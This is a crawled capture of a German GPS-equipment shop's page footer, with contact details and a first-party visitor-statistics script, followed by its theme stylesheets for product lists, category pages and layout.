<span> Ihre Wunschlisten </span> </a></div></div> </section></div></div></div></div></div></div><div class="footer-container"> <footer id="footer" class="container"><div class="row"><section class="footer-block col-xs-12 col-sm-3" id="block_various_links_footer"><h4>Informationen</h4><ul class="toggle-footer"><li class="item"> <a href="https://gps-globe.de/prices-drop" title="Sonderangebote"> Sonderangebote </a></li><li class="item"> <a href="https://gps-globe.de/new-products" title="Neue Artikel"> Neue Artikel </a></li><li class="item"> <a href="https://gps-globe.de/contact" title="Kontakt"> Kontakt </a></li><li class="item"> <a href="https://gps-globe.de/pages/46-wer-sind-wir-" title="Wer sind wir?"> Wer sind wir? </a></li><li class="item"> <a href="https://gps-globe.de/pages/47-conditions-generales-de-vente" title="Conditions générales de vente / Allgemeine Verkaufsbedingungen"> Conditions générales de vente / Allgemeine Verkaufsbedingungen </a></li><li> <a href="https://gps-globe.de/sitemap" title="Sitemap"> Sitemap </a></li><li id="header_link_blog"> <a href="https://gps-globe.de/smartblog.html" title="smartblog">Blog</a></li></ul> </section><section class="footer-block col-xs-12 col-sm-3 footer-my-account"><h4> <a href="https://gps-globe.de/my-account" title="Meine persönlichen Daten bearbeiten" rel="nofollow">Ihr Kundenbereich</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li> <a href="https://gps-globe.de/history" title="Ihre Bestellungen" rel="nofollow">Ihre Bestellungen</a></li><li> <a href="https://gps-globe.de/order-follow" title="Ihre Warenrücksendungen" rel="nofollow">Ihre Warenrücksendungen</a></li><li> <a href="https://gps-globe.de/order-slip" title="Ihre Rückvergütungen" rel="nofollow">Ihre Rückvergütungen</a></li><li> <a href="https://gps-globe.de/addresses" title="Ihre Adressen" rel="nofollow">Ihre Adressen</a></li><li> <a href="https://gps-globe.de/identity" title="Meine persönliche Daten verwalten." rel="nofollow">Ihre persönlichen Daten</a></li><li> <a href="https://gps-globe.de/discount" title="Ihre Gutscheine" rel="nofollow">Ihre Gutscheine</a></li></ul></div> </section><section id="social_block"><h4>Folgen Sie uns</h4><ul><li class="facebook"> <a target="_blank" href="https://www.facebook.com/gpsglobe4X4" title="Facebook"> <span>Facebook</span> </a></li><li class="twitter"> <a target="_blank" href="https://twitter.com/gps_globe" title="Twitter"> <span>Twitter</span> </a></li></ul> </section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-3"><div><h4>Kontakt</h4><ul class="toggle-footer"><li> <i class="fa fa-map-marker"></i> <strong>GPS Globe</strong> <br /> Domaine de St Clément<br /> 34980 Saint-Clément-de-Rivière<br /> France</li><li> <i class="fa fa-phone"></i> Ihr Gesprächspartner ist Christophe, rufen Sie ihn an :<br /> <span> <a href="tel:+49 151 1964 1417"> +49 151 1964 1417 </a> </span></li><li> <i class="fa fa-envelope-o"></i> E-Mail : <br /> <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%63%68%72%69%73%74%6f%70%68%65@%67%70%73-%67%6c%6f%62%65.%63%6f%6d" >&#x63;&#x68;&#x72;&#x69;&#x73;&#x74;&#x6f;&#x70;&#x68;&#x65;&#x40;&#x67;&#x70;&#x73;&#x2d;&#x67;&#x6c;&#x6f;&#x62;&#x65;&#x2e;&#x63;&#x6f;&#x6d;</a></span></li></ul></div> </section><script type="text/javascript">/* <![CDATA[ */;$(document).ready(function(){plugins=new Object;plugins.adobe_director=(PluginDetect.getVersion("Shockwave")!=null)?1:0;plugins.adobe_flash=(PluginDetect.getVersion("Flash")!=null)?1:0;plugins.apple_quicktime=(PluginDetect.getVersion("QuickTime")!=null)?1:0;plugins.windows_media=(PluginDetect.getVersion("WindowsMediaPlayer")!=null)?1:0;plugins.sun_java=(PluginDetect.getVersion("java")!=null)?1:0;plugins.real_player=(PluginDetect.getVersion("RealPlayer")!=null)?1:0;navinfo={screen_resolution_x:screen.width,screen_resolution_y:screen.height,screen_color:screen.colorDepth};for(var i in plugins)
navinfo[i]=plugins[i];navinfo.type="navinfo";navinfo.id_guest="10772986";navinfo.token="3243ab0f867594b854170c25dee11a63246ba290";$.post("https://gps-globe.de/index.php?controller=statistics",navinfo);});/* ]]> */</script></div> </footer></div></div>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://gps-globe.de/themes/theme1331/css/product_list.css
body_size: 3131
content:
/*******************************************************
Product list Styles
********************************************************/
/*
* @section      Product list Styles
* @description  This section holds specific style redeclarations for some
*               of common elements in page listing
*/
ul.product_list .color-list-container {
  margin-bottom: 12px; }
  ul.product_list .color-list-container ul {
    list-style-type: none;
    margin: 0; }
    ul.product_list .color-list-container ul li {
      display: inline-block;
      margin: 0 2px 4px;
      padding: 1px;
      border: 1px solid #d2dae3;
      border-radius: 30px;
      clear: none;
      width: auto;
      float: none;
      position: relative; }
      ul.product_list .color-list-container ul li > a, ul.product_list .color-list-container ul li > input {
        display: block;
        height: 30px;
        width: 30px;
        cursor: pointer;
        margin: 0;
        border-radius: 30px;
        position: relative;
        border: none;
        -moz-transition: all 0.3s ease-in-out;
        -o-transition: all 0.3s ease-in-out;
        -webkit-transition: all 0.3s ease-in-out;
        transition: all 0.3s ease-in-out;
        -moz-transition: all 0.3s cubic-bezier(0.52, 0.08, 0.94, -0.07);
        -o-transition: all 0.3s cubic-bezier(0.52, 0.08, 0.94, -0.07);
        -webkit-transition: all 0.3s cubic-bezier(0.52, 0.08, 0.94, -0.07);
        transition: all 0.3s cubic-bezier(0.52, 0.08, 0.94, -0.07); }
        ul.product_list .color-list-container ul li > a:hover, ul.product_list .color-list-container ul li > input:hover {
          -moz-transform: scale(1.2);
          -ms-transform: scale(1.2);
          -o-transform: scale(1.2);
          -webkit-transform: scale(1.2);
          transform: scale(1.2); }
        ul.product_list .color-list-container ul li > a.on, ul.product_list .color-list-container ul li > input.on {
          -moz-box-shadow: 0 0 0 2px #d2dae3;
          -webkit-box-shadow: 0 0 0 2px #d2dae3;
          box-shadow: 0 0 0 2px #d2dae3; }
          ul.product_list .color-list-container ul li > a.on + label span, ul.product_list .color-list-container ul li > a.on + input + label span, ul.product_list .color-list-container ul li > input.on + label span, ul.product_list .color-list-container ul li > input.on + input + label span {
            display: none; }
          ul.product_list .color-list-container ul li > a.on + label a:before, ul.product_list .color-list-container ul li > a.on + input + label a:before, ul.product_list .color-list-container ul li > input.on + label a:before, ul.product_list .color-list-container ul li > input.on + input + label a:before {
            font-family: "FontAwesome";
            content: "\f00c";
            display: inline-block;
            font-weight: normal;
            color: #f13340; }
      ul.product_list .color-list-container ul li > input {
        height: 54.4px;
        width: 54.4px; }
      ul.product_list .color-list-container ul li label {
        position: absolute;
        left: 50%;
        top: 50%;
        text-align: center;
        cursor: pointer;
        -moz-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
        -o-transform: translate(-50%, -50%);
        -webkit-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%); }
        ul.product_list .color-list-container ul li label a {
          height: 21.25px;
          width: 21.25px;
          line-height: 21.25px;
          display: block;
          background: white;
          -moz-border-radius: 0;
          -webkit-border-radius: 0;
          border-radius: 0; }
        ul.product_list .color-list-container ul li label strong {
          display: none; }
      ul.product_list .color-list-container ul li.selected {
        border: 1px solid #38414a; }
ul.product_list .product-image-container {
  text-align: center;
  position: relative; }
  ul.product_list .product-image-container:hover img.replace-2x {
    -moz-transform: scale(0) translateY(70%);
    -ms-transform: scale(0) translateY(70%);
    -o-transform: scale(0) translateY(70%);
    -webkit-transform: scale(0) translateY(70%);
    transform: scale(0) translateY(70%);
    z-index: -1;
    opacity: 0 !important; }
  ul.product_list .product-image-container:hover img.hover-image {
    -moz-transform: scale(1) translateY(0);
    -ms-transform: scale(1) translateY(0);
    -o-transform: scale(1) translateY(0);
    -webkit-transform: scale(1) translateY(0);
    transform: scale(1) translateY(0);
    opacity: 1 !important; }
  ul.product_list .product-image-container img {
    margin: 0 auto; }
    ul.product_list .product-image-container img.replace-2x {
      z-index: 1;
      opacity: 1 !important;
      -moz-transform: scale(1) translateY(0);
      -ms-transform: scale(1) translateY(0);
      -o-transform: scale(1) translateY(0);
      -webkit-transform: scale(1) translateY(0);
      transform: scale(1) translateY(0);
      -moz-transition: all 0.3s cubic-bezier(0.21, 0.48, 0.63, 0.82);
      -o-transition: all 0.3s cubic-bezier(0.21, 0.48, 0.63, 0.82);
      -webkit-transition: all 0.3s cubic-bezier(0.21, 0.48, 0.63, 0.82);
      transition: all 0.3s cubic-bezier(0.21, 0.48, 0.63, 0.82); }
    ul.product_list .product-image-container img.hover-image {
      left: 0;
      position: absolute;
      top: 0;
      opacity: 0 !important;
      -moz-transform: scale(0) translateY(-70%);
      -ms-transform: scale(0) translateY(-70%);
      -o-transform: scale(0) translateY(-70%);
      -webkit-transform: scale(0) translateY(-70%);
      transform: scale(0) translateY(-70%);
      -moz-transition: all 0.3s cubic-bezier(0.21, 0.48, 0.63, 0.82);
      -o-transition: all 0.3s cubic-bezier(0.21, 0.48, 0.63, 0.82);
      -webkit-transition: all 0.3s cubic-bezier(0.21, 0.48, 0.63, 0.82);
      transition: all 0.3s cubic-bezier(0.21, 0.48, 0.63, 0.82);
      width: 100%; }
  ul.product_list .product-image-container .quick-view {
    display: block !important;
    opacity: 1;
    font: 700 16px/23px "Roboto Slab", serif;
    color: #38414a;
    position: absolute;
    left: 50%;
    top: 50%;
    width: 60px;
    height: 60px;
    margin-left: -30px;
    margin-top: -30px;
    background: rgba(255, 255, 255, 0.8);
    border-radius: 30px;
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -moz-box-shadow: rgba(0, 0, 0, 0.16) 0 2px 8px;
    -webkit-box-shadow: rgba(0, 0, 0, 0.16) 0 2px 8px;
    box-shadow: rgba(0, 0, 0, 0.16) 0 2px 8px;
    -moz-transition: all 0.3s cubic-bezier(0.52, 0.08, 0.94, -0.07);
    -o-transition: all 0.3s cubic-bezier(0.52, 0.08, 0.94, -0.07);
    -webkit-transition: all 0.3s cubic-bezier(0.52, 0.08, 0.94, -0.07);
    transition: all 0.3s cubic-bezier(0.52, 0.08, 0.94, -0.07);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    -webkit-transform: scale(0);
    transform: scale(0); }
    @media (max-width: 1200px) {
      ul.product_list .product-image-container .quick-view {
        -moz-transform: scale(1);
        -ms-transform: scale(1);
        -o-transform: scale(1);
        -webkit-transform: scale(1);
        transform: scale(1); } }
    @media (max-width: 768px) {
      ul.product_list .product-image-container .quick-view {
        display: none !important; } }
    ul.product_list .product-image-container .quick-view span {
      display: none; }
    ul.product_list .product-image-container .quick-view:after {
      position: absolute;
      left: 11px;
      top: 12px;
      padding: 1px;
      font-family: "fl-outicons";
      content: "\e033";
      display: inline-block;
      font-weight: normal;
      font-size: 35px;
      line-height: 34px;
      color: #38414a;
      -moz-transition: all 0.3s ease-in-out;
      -o-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out;
      transition: all 0.3s ease-in-out; }
    ul.product_list .product-image-container .quick-view:hover {
      background: white; }
      ul.product_list .product-image-container .quick-view:hover:after {
        color: #43c7d7;
        -moz-transform: rotateY(180deg);
        -ms-transform: rotateY(180deg);
        -o-transform: rotateY(180deg);
        -webkit-transform: rotateY(180deg);
        transform: rotateY(180deg); }
    @media (min-width: 1200px) {
      ul.product_list .product-image-container .quick-view {
        display: none; } }
    @media (max-width: 767px) {
      ul.product_list .product-image-container .quick-view {
        display: none; } }
ul.product_list .comments_note {
  text-align: center;
  overflow: hidden;
  padding-bottom: 10px; }
  ul.product_list .comments_note .nb-comments {
    overflow: hidden;
    font-style: italic;
    display: inline-block; }
ul.product_list .functional-buttons {
  padding-top: 0px;
  padding-bottom: 0px;
  height: 30px; }
  ul.product_list .functional-buttons > div {
    font-size: 11px; }
    ul.product_list .functional-buttons > div a,
    ul.product_list .functional-buttons > div label {
      position: relative;
      display: block;
      font-size: 0;
      line-height: 0;
      font-weight: bold;
      color: white;
      cursor: pointer;
      width: 30px;
      height: 30px;
      margin: 0 auto;
      border-radius: 50%;
      -moz-transition: all 0.2s ease-in-out;
      -o-transition: all 0.2s ease-in-out;
      -webkit-transition: all 0.2s ease-in-out;
      transition: all 0.2s ease-in-out; }
      ul.product_list .functional-buttons > div a:before,
      ul.product_list .functional-buttons > div label:before {
        position: absolute;
        display: block;
        left: 50%;
        top: 50%;
        -moz-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
        -o-transform: translate(-50%, -50%);
        -webkit-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
        font-size: 20px;
        line-height: 20px; }
      ul.product_list .functional-buttons > div a:hover,
      ul.product_list .functional-buttons > div label:hover {
        color: #43c7d7; }
    ul.product_list .functional-buttons > div.wishlist a:before {
      font-family: "FontAwesome";
      content: "\f08a";
      display: inline-block;
      font-weight: normal;
      margin-right: 3px;
      min-width: 13px;
      text-align: left; }
    ul.product_list .functional-buttons > div.wishlist a.checked:before {
      content: "\f004"; }
    ul.product_list .functional-buttons > div.compare a:before {
      font-family: "FontAwesome";
      content: "\f067";
      display: inline-block;
      font-weight: normal;
      margin-right: 3px;
      min-width: 17px;
      text-align: left; }
    ul.product_list .functional-buttons > div.compare a.checked:before {
      content: "\f068"; }

/*
* @section      Product list(Grid) Styles
*/
ul.product_list.grid > li {
  padding-bottom: 20px;
  text-align: center; }
  @media (min-width: 480px) and (max-width: 767px) {
    ul.product_list.grid > li {
      width: 50%;
      float: left; } }
  ul.product_list.grid > li .product-container {
    background: white;
    padding: 0; }
    ul.product_list.grid > li .product-container .product-image-container {
      position: relative; }
      ul.product_list.grid > li .product-container .product-image-container .product_img_link {
        display: block;
        border: 1px solid #d2dae3;
        display: block;
        padding: 9px;
        position: relative;
        background: white;
        padding: 0;
        border: none; }
        @media (max-width: 767px) {
          ul.product_list.grid > li .product-container .product-image-container .product_img_link img {
            margin-left: auto;
            margin-right: auto; } }
    ul.product_list.grid > li .product-container h5 {
      padding: 0;
      margin-bottom: 18px; }
      ul.product_list.grid > li .product-container h5 a span.list-name {
        display: none; }
    ul.product_list.grid > li .product-container .comments_note {
      text-align: center; }
      ul.product_list.grid > li .product-container .comments_note .star_content {
        display: inline-block;
        margin: 0 0 0 0; }
    ul.product_list.grid > li .product-container .product-desc {
      display: none; }
      ul.product_list.grid > li .product-container .product-desc span.list-desc {
        display: none; }
    ul.product_list.grid > li .product-container .content_price {
      padding-bottom: 9px;
      line-height: 21px; }
    ul.product_list.grid > li .product-container .old-price,
    ul.product_list.grid > li .product-container .price,
    ul.product_list.grid > li .product-container .price-percent-reduction {
      display: inline-block; }
    ul.product_list.grid > li .product-container .product-flags {
      display: none; }
    ul.product_list.grid > li .product-container .old-price {
      margin-right: 5px; }
    ul.product_list.grid > li .product-container .button-container {
      margin-bottom: 14px;
      position: absolute;
      bottom: 0;
      right: 0; }
      ul.product_list.grid > li .product-container .button-container .ajax_add_to_cart_button,
      ul.product_list.grid > li .product-container .button-container span.btn,
      ul.product_list.grid > li .product-container .button-container .lnk_view {
        margin: 0 6px 10px 0; }
      ul.product_list.grid > li .product-container .button-container .ajax_add_to_cart_button {
        padding: 0;
        color: #43c7d7;
        background: none;
        margin: 0;
        -moz-transition: all 0.3s ease-in-out;
        -o-transition: all 0.3s ease-in-out;
        -webkit-transition: all 0.3s ease-in-out;
        transition: all 0.3s ease-in-out; }
        ul.product_list.grid > li .product-container .button-container .ajax_add_to_cart_button:hover {
          color: #38414a; }
        ul.product_list.grid > li .product-container .button-container .ajax_add_to_cart_button.disabled {
          margin: 0; }
        ul.product_list.grid > li .product-container .button-container .ajax_add_to_cart_button span {
          display: none; }
    ul.product_list.grid > li .product-container .right-block {
      padding: 16px 5px 10px;
      position: relative; }
    ul.product_list.grid > li .product-container .functional-buttons {
      position: absolute;
      top: -30px;
      right: 0;
      width: 100%;
      background: rgba(56, 65, 74, 0.4); }
      ul.product_list.grid > li .product-container .functional-buttons > div {
        text-align: center;
        float: left;
        width: 50%; }
        ul.product_list.grid > li .product-container .functional-buttons > div:before {
          color: #758894; }
  @media (min-width: 1200px) {
    ul.product_list.grid > li.hovered .product-container .product-image-container .quick-view {
      display: block;
      -moz-transform: scale(1);
      -ms-transform: scale(1);
      -o-transform: scale(1);
      -webkit-transform: scale(1);
      transform: scale(1); } }
  @media (min-width: 992px) {
    ul.product_list.grid > li.first-in-line {
      clear: left; } }
  @media (min-width: 480px) and (max-width: 991px) {
    ul.product_list.grid > li.first-item-of-tablet-line {
      clear: left; } }

/*
* @section      Product list(List) Styles
*/
@media (max-width: 479px) {
  ul.product_list.list > li .left-block {
    width: 100%; } }
@media (max-width: 1200px) {
  ul.product_list.list > li .left-block {
    width: 100%; } }
ul.product_list.list > li .product-container {
  border: 1px solid #d2dae3;
  padding: 30px 0 30px;
  margin-bottom: 30px; }
  @media (max-width: 1200px) {
    ul.product_list.list > li .product-container .row {
      margin: 0; } }
ul.product_list.list > li .product-image-container {
  margin-left: 15px; }
  @media (max-width: 1200px) {
    ul.product_list.list > li .product-image-container {
      margin-left: 0; } }
  ul.product_list.list > li .product-image-container .product_img_link {
    display: block;
    position: relative;
    border: 1px solid #d2dae3;
    display: block;
    padding: 9px;
    position: relative;
    background: white;
    border: none; }
  ul.product_list.list > li .product-image-container .content_price {
    display: none !important; }
ul.product_list.list > li .product-flags {
  color: #5d6e79;
  margin: 5px 0 10px 0; }
  @media (min-width: 480px) {
    ul.product_list.list > li .product-flags {
      margin-top: -5px; } }
  ul.product_list.list > li .product-flags .discount {
    color: #f13340; }
ul.product_list.list > li h5 {
  padding-bottom: 8px; }
  ul.product_list.list > li h5 a span.grid-name {
    display: none; }
ul.product_list.list > li .product-desc {
  margin-bottom: 15px; }
  ul.product_list.list > li .product-desc span.grid-desc {
    display: none; }
ul.product_list.list > li .center-block {
  border-left: 1px solid #d2dae3;
  border-right: 1px solid #d2dae3; }
  @media (max-width: 1200px) {
    ul.product_list.list > li .center-block {
      border: none;
      width: 100%; } }
  @media (max-width: 479px) {
    ul.product_list.list > li .center-block {
      width: 100%; } }
  ul.product_list.list > li .center-block .comments_note {
    margin-bottom: 12px; }
    @media only screen and (min-width: 480px) {
      ul.product_list.list > li .center-block .comments_note {
        text-align: left; } }
    ul.product_list.list > li .center-block .comments_note .star_content {
      display: inline-block; }
@media (max-width: 1200px) {
  ul.product_list.list > li .right-block {
    width: 100%; } }
@media (min-width: 992px) {
  ul.product_list.list > li .right-block .right-block-content {
    margin: 0;
    padding-bottom: 16px; } }
@media (max-width: 991px) {
  ul.product_list.list > li .right-block .right-block-content {
    padding-top: 20px; } }
@media (max-width: 479px) {
  ul.product_list.list > li .right-block .right-block-content {
    padding-top: 5px; } }
ul.product_list.list > li .right-block .right-block-content .content_price {
  padding-bottom: 10px; }
  @media (max-width: 1200px) {
    ul.product_list.list > li .right-block .right-block-content .content_price {
      width: 100%;
      padding-left: 0;
      padding-right: 0; } }
  @media (max-width: 991px) {
    ul.product_list.list > li .right-block .right-block-content .content_price {
      padding-top: 13px;
      padding-bottom: 0; } }
  @media (max-width: 479px) {
    ul.product_list.list > li .right-block .right-block-content .content_price {
      padding-top: 0;
      width: 100%; } }
  ul.product_list.list > li .right-block .right-block-content .content_price .price {
    display: inline-block;
    margin-top: -4px;
    margin-bottom: 14px; }
    ul.product_list.list > li .right-block .right-block-content .content_price .price.old-price {
      margin-right: 8px; }
ul.product_list.list > li .right-block .right-block-content .button-container {
  padding-bottom: 10px; }
  @media (max-width: 1200px) {
    ul.product_list.list > li .right-block .right-block-content .button-container {
      padding-left: 0;
      padding-right: 0; } }
  @media (max-width: 479px) {
    ul.product_list.list > li .right-block .right-block-content .button-container {
      width: 100%; } }
  ul.product_list.list > li .right-block .right-block-content .button-container .ajax_add_to_cart_button {
    padding: 0;
    color: #43c7d7;
    background: none;
    margin: 0;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out; }
    ul.product_list.list > li .right-block .right-block-content .button-container .ajax_add_to_cart_button:before {
      font-size: 45px;
      line-height: 55px; }
    ul.product_list.list > li .right-block .right-block-content .button-container .ajax_add_to_cart_button:hover {
      color: #38414a; }
    ul.product_list.list > li .right-block .right-block-content .button-container .ajax_add_to_cart_button.disabled {
      margin: 0; }
    ul.product_list.list > li .right-block .right-block-content .button-container .ajax_add_to_cart_button span {
      display: none; }
  ul.product_list.list > li .right-block .right-block-content .button-container .btn {
    margin-bottom: 10px; }
    @media (min-width: 992px) {
      ul.product_list.list > li .right-block .right-block-content .button-container .btn {
        float: left;
        clear: both; } }
ul.product_list.list > li .right-block .right-block-content .functional-buttons {
  padding-top: 0px;
  padding-bottom: 0px;
  height: 60px;
  clear: both; }
  @media (max-width: 1200px) {
    ul.product_list.list > li .right-block .right-block-content .functional-buttons {
      padding-left: 0;
      padding-right: 0; } }
  ul.product_list.list > li .right-block .right-block-content .functional-buttons > div {
    font-size: 11px;
    width: auto;
    float: none; }
    ul.product_list.list > li .right-block .right-block-content .functional-buttons > div a,
    ul.product_list.list > li .right-block .right-block-content .functional-buttons > div label {
      text-align: left;
      position: relative;
      display: block;
      font-weight: bold;
      color: #43c7d7;
      cursor: pointer;
      font-size: 16px;
      line-height: 18px;
      width: 100%;
      height: 30px;
      margin: 0 auto;
      border-radius: 50%;
      font-weight: normal;
      -moz-transition: all 0.2s ease-in-out;
      -o-transition: all 0.2s ease-in-out;
      -webkit-transition: all 0.2s ease-in-out;
      transition: all 0.2s ease-in-out; }
      ul.product_list.list > li .right-block .right-block-content .functional-buttons > div a:before,
      ul.product_list.list > li .right-block .right-block-content .functional-buttons > div label:before {
        top: auto;
        left: auto;
        -moz-transform: none;
        -ms-transform: none;
        -o-transform: none;
        -webkit-transform: none;
        transform: none;
        position: relative;
        display: inline-block;
        font-size: 20px;
        line-height: 20px;
        width: 30px;
        margin-left: 0;
        font-weight: bold;
        text-align: center;
        vertical-align: -1px; }
      ul.product_list.list > li .right-block .right-block-content .functional-buttons > div a:hover,
      ul.product_list.list > li .right-block .right-block-content .functional-buttons > div label:hover {
        color: #38414a; }
    ul.product_list.list > li .right-block .right-block-content .functional-buttons > div.wishlist a:before {
      font-family: "FontAwesome";
      content: "\f08a";
      display: inline-block;
      font-weight: normal;
      min-width: 17px; }
    ul.product_list.list > li .right-block .right-block-content .functional-buttons > div.wishlist a.checked:before {
      content: "\f004"; }
    ul.product_list.list > li .right-block .right-block-content .functional-buttons > div.compare a:before {
      font-family: "FontAwesome";
      content: "\f067";
      display: inline-block;
      font-weight: normal;
      min-width: 17px; }
    ul.product_list.list > li .right-block .right-block-content .functional-buttons > div.compare a.checked:before {
      content: "\f068"; }
@media (min-width: 1200px) {
  ul.product_list.list > li:hover .product-image-container .quick-view {
    display: block;
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
    margin-left: -30px;
    margin-top: -30px; } }
@media (max-width: 479px) {
  ul.product_list.list > li {
    text-align: center; } }

/*
* @section      Product list(Index page) Styles
*/
#index ul.product_list.tab-pane > li {
  padding-bottom: 10px;
  margin-bottom: 10px; }
  #index ul.product_list.tab-pane > li .availability {
    display: none; }
  @media (min-width: 480px) and (max-width: 767px) {
    #index ul.product_list.tab-pane > li.first-item-of-tablet-line {
      clear: none; }
    #index ul.product_list.tab-pane > li.first-item-of-mobile-line {
      clear: left; } }

.three-columns .content_sortPagiBar .sortPagiBar .nbrItemPage {
  margin-top: 15px; }
@media (max-width: 768px) {
  .three-columns .content_sortPagiBar .sortPagiBar .nbrItemPage,
  .three-columns .content_sortPagiBar .sortPagiBar #productsSortForm {
    float: left;
    clear: left;
    margin-left: 0; } }
@media (max-width: 992px) {
  .three-columns .category-image,
  .three-columns .cat_desc {
    width: 100%; } }
.three-columns .product_list.list .product-container .row {
  margin-left: 0;
  margin-right: 0; }
.three-columns .product_list.list .left-block {
  width: 100%; }
  @media (max-width: 768px) {
    .three-columns .product_list.list .left-block {
      width: 100%; } }
  .three-columns .product_list.list .left-block .product-image-container {
    margin-left: 0; }
.three-columns .product_list.list .center-block {
  width: 100%;
  border: none;
  padding-top: 25px; }
  @media (max-width: 768px) {
    .three-columns .product_list.list .center-block {
      width: 100%; } }
.three-columns .product_list.list .right-block {
  width: 100%; }
  @media (max-width: 768px) {
    .three-columns .product_list.list .right-block {
      width: 100%; } }
  .three-columns .product_list.list .right-block .right-block-content .content_price,
  .three-columns .product_list.list .right-block .button-container,
  .three-columns .product_list.list .right-block .functional-buttons {
    padding-left: 0;
    padding-right: 0;
    clear: both; }
    @media (max-width: 768px) {
      .three-columns .product_list.list .right-block .right-block-content .content_price,
      .three-columns .product_list.list .right-block .button-container,
      .three-columns .product_list.list .right-block .functional-buttons {
        width: 100%; } }


--- FILE ---
content_type: text/css
request_url: https://gps-globe.de/themes/theme1331/css/category.css
body_size: 553
content:
/*
* @section   Categories Page Styles
*/
.content_scene_cat {
  border-top: 1px solid #d2dae3;
  line-height: 19px;
  margin: 0 0 26px 0; }
  .content_scene_cat .content_scene_cat_bg {
    padding: 20px 0 0 0; }
  .content_scene_cat span.category-name {
    font: 700 35px/40px "Roboto Slab", serif;
    color: #38414a;
    margin-bottom: 12px;
    display: inline-block;
    text-transform: uppercase; }
  .content_scene_cat p {
    margin-bottom: 0; }
  .content_scene_cat a.lnk_more {
    font-weight: bold; }
  .content_scene_cat a:hover {
    text-decoration: underline; }
  .content_scene_cat .content_scene {
    color: #758894; }
    .content_scene_cat .content_scene .cat_desc {
      padding-top: 20px; }
      .content_scene_cat .content_scene .cat_desc a {
        color: #5d6e79; }
        .content_scene_cat .content_scene .cat_desc a:hover {
          color: #38414a; }

/*
* @subsection   Sub Categories Styles
*/
#subcategories {
  border-top: 1px solid #d2dae3;
  padding: 15px 0 0 0; }
  #subcategories p.subcategory-heading {
    font: 700 16px/23px "Roboto Slab", serif;
    color: #5d6e79;
    margin: 0 0 15px 0; }
  #subcategories ul {
    margin: 0 0 0 -20px; }
    @media (max-width: 479px) {
      #subcategories ul {
        margin: 0;
        text-align: center; } }
    #subcategories ul li {
      float: left;
      width: 128px;
      margin: 0 0 13px 20px;
      text-align: center;
      height: 202px; }
      @media (max-width: 479px) {
        #subcategories ul li {
          width: 45%;
          float: none;
          margin: 0 1% 13px;
          display: inline-block;
          vertical-align: top; } }
      #subcategories ul li .subcategory-image {
        padding: 0 0 8px 0; }
        #subcategories ul li .subcategory-image a {
          display: block;
          border: 1px solid #d2dae3;
          display: block;
          padding: 9px;
          position: relative;
          background: white; }
          #subcategories ul li .subcategory-image a img {
            max-width: 100%;
            vertical-align: top;
            height: auto; }
      #subcategories ul li h5 {
        margin: 0; }
      #subcategories ul li .subcategory-name {
        color: #38414a;
        text-transform: uppercase; }
        #subcategories ul li .subcategory-name:hover {
          color: #38414a; }
      #subcategories ul li .cat_desc {
        display: none; }
      #subcategories ul li:hover .subcategory-image a {
        border-width: 5px;
        padding: 5px; }


--- FILE ---
content_type: text/css
request_url: https://gps-globe.de/themes/theme1331/css/gpsglobe-de.css?v=11
body_size: 887
content:
#tmhtmlcontent_top .rd-parallax .rd-parallax-inner{margin-top:-113px!important;}
.rd-parallax-layer[data-url]{min-height:1200px!important;z-index:5!important;}
.rd-parallax-layer[data-type="media"]{z-index:50;}

@media (min-width: 551px){
.rd-parallax-layer .text-layout{top:75%!important;}
}
@media (min-width: 1950px){
.rd-parallax-layer .text-layout{top:85%!important;}
}

.message_accueil{
	background-color: rgba(0,0,0,0.8);
    padding: 30px;
    padding-left: 60px;
    padding-right: 60px;
    border-radius: 30px;
    color: #fff;
    font-size: 18px;
    line-height: 30px;
}
@media (max-width: 1200px){
	.message_accueil{
		background-color: rgba(0,0,0,1);
		font-size: 16px;
		line-height: 25px;
		min-width: 500px;
	}
}
@media (max-width: 550px){
	.rd-parallax-layer .text-layout{top:500px;}
	#tmhtmlcontent_top .rd-parallax{height:600px!important;}
	#tmhtmlcontent_top .rd-parallax .rd-parallax-inner{height:650px!important;}
	.message_accueil {
		font-size: 14px;
		line-height: 17px;
		min-width: 340px;
		padding: 10px;
		padding-left: 20px;
		padding-right: 20px;
	}
}

@media (min-width: 1201px){
#tmhtmlcontent_top .text_item {
    background-color: #fff;
    padding-left: 30px;
    padding-top: 20px;
	margin-top:-160px;
    border-radius: 30px;
	}
}

@media (max-width: 1700px) {
	#tmhtmlcontent_top .rd-parallax .rd-parallax-inner{margin-top:-75px!important;}
	}
	

header .row #header_logo{width:580px!important;margin-left:200px!important;}
header .row #header_logo a img{float:left;height:80px; width:auto;}

@media (max-width: 1700px){
	header .row #header_logo {
	width: 580px!important;
	margin-top: -40px!important;
	}
}
@media (max-width: 1300px){
	header .row #header_logo {
	width: 580px!important;
	margin-left:0px!important;
	}
}

@media (max-width: 767px){
	header .row #header_logo {
	width: 100%!important;
	margin-top: 0px!important;
	padding-right: 0!important;
	}
	header .row #header_logo a img{float:none;}
}

@media (min-width: 1200px) {
	#footer .rd-parallax {margin-bottom: 0!important;}
}

@media (max-width: 479px){
	.delivery_options{overflow:hidden;}
	.delivery_option.alternate_item td,
	.delivery_option.item td{clear: both;    display: block; font-size:12px; border:0;}
	#order .delivery_option > div > table.resume td.delivery_option_logo, #order-opc .delivery_option > div > table.resume td.delivery_option_logo{display:block;clear:none;width: 70%;    float: right;}
	#order .delivery_option > div > table.resume td.delivery_option_radio, #order-opc .delivery_option > div > table.resume td.delivery_option_radio{clear:none;width: 30%;    float: left;padding-top:25px;}
